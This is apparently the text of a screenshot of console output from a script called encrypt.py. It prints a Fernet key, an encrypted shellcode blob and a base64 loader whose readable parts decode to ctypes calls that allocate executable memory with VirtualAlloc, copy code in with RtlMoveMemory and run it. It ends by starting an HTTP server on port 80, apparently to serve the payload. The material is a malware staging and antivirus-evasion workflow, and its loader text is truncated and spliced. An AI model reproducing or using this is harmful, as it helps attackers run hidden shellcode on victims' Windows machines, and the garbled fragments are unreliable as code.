 .\encrypt.py:6: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now depre
from cryptography.fernet import Fernet
key: I282580Swx
shellcode: KgdYMggTGAL4eqTK3ozrvbARYqiUASspEabPRBMV3QPjyarGpFKqULwppJ71yHQDGens2+E5mxcXr66HdCxnat4qDBY6PqRBAvdti5jV4cv7YKzkk3+smdYdn
hcUmF9AEUDbcReZTaE0O8kSzoc4XB0Zosa1CqNlnAH7MDc3h9flZtMRJGj+NGF79FMBKPvg1bCvFgV0cabGE5c+eWCOZ9OUNQj/eF1pRv/4cpaQ5rae5OpJkfsyYBqLvAsJ0
3j8yZJc8WV4ErIGOhVdCeGR0Sl2fKjBjaZXMsGhaZVesCIeirkTGYhSljNjyuq/yNv9Ma38VYrUhE0WM+qftdUoWudrZBos/lQXAuLvPAoAgVypSMHKFnxNbwQOuBRHchn2n
iKZY6zYQII8rx9ogDeL+byWNmDIdHJqYYL71AyyrJHVktXru4UjexpcuvTU/9eU4PwFGygNDYjQIgYBzT0r4RIKnSrKgubWCm922HDBIFrYYnYYHTU7z4Dl/uIFakSyNqR5W
bOI9reBz3vtCTG5vUnVrfW9SnGVOiL+j3sKPZo3Cm3/5N0z1JwvVpw8BLVLoo0S8jRcEYMQ+59Laaj0K6qvcQthQs1Utv6rgYuu3avVN8JGVEqPm5DVyucTgVWR2+EXt6DH7
85d/lyLTysevVcfK3PU7aksxv0KD7bqciefbKfdHvbUhwzr9bAQLbBhkte/4Am1WwO8NLXKJOgGtpwmOY+Vg6+7CqFt0TUv5Z965C+JXIoAPzbTy5IVUOeWS/fpzTFnogPp9
rz11TOSnoZBGZhAMLfLCKJ2bfYQ98pPRZ1pckQKl0Djl7vasPdzRl5ISrUGHx+dDvLOnFAiaM//wJGffl00jTdm0m0l80S9WJiuiRvidu03P8j6vmN6dSjkoQFokc8YhlSfR
ozfoXN18vaAYaGiDN0qMiECfZXPJaO2uuylhuLwvskBxU7O49gOgej4dZojUVQPWfkVyhbxh5eyb1FennBn1AmU+9AWRQFa98KAcfrqSmFPT5W6Kp73xL0atxcLxpjYQG7A1
oBbSvE5nRJzj5VEwA8PV3yKB4RIZ03wAwYyBF5ja/q2yLJn83f7D8Mm+FXC8EmTolGNTmdlLMFIKaWRM7965XePnbfXLjZSH/UbpuoM+F4EpbvL9KeN47OrG2LeoHLAMsv+8
L+n55m9wRhnix3kTaa85/3acfLGr5Yg13pRDmnVsn3ws3xPoOPdyCLk6NiJGRlNpR4ubPe4Qt77e2t2GuHG6sa5BP3OaM=
loader: CmN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jLnJlc3R5cGUgPSBjdHlwZXMuY191aW50NjQgCnJ3eHBhZ2UgPSBjdHlwZXMud2luZGxsLmtlcm5l
mtlcm5lbDMyLlJ0bE1vdmVNZW1vcnkoY3R5cGVzLmNfdWludDY0KHJ3eHBhZ2UpLCBjdHlwZXMuY3JlYXRlX3N0cmluZ19idWZmZXIoYnVmKSwgbGVuKGJ1ZikpCnJ1bmNvZ
kpCnJ1bmNvZGUoKQo=
Serving HTTP on 0.0.0.0 port 80 ...